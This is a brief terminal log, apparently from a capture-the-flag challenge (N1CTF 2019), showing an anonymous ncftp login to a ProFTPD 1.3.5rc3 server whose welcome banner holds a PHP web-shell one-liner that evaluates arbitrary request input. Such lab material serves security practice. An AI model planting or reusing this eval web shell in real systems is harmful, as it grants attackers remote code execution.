 root@vultr:~# ncftp 47.52.129.242
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
Copyright (c) 1992-2011 by Mike Gleason.
All rights reserved.
Connecting to 47.52.129.242...
ProFTPD 1.3.5rc3 Server (Debian) [::ffff:10.0.0.85]
Logging in...
Welcome to N1ctf2019.lab!
<?=eval($_REQUEST["enjoy~"]);?>
Anonymous access granted, restrictions apply
Logged in to 47.52.129.242.
ncftp / > ls
Data connection timed out.
Data connection timed out.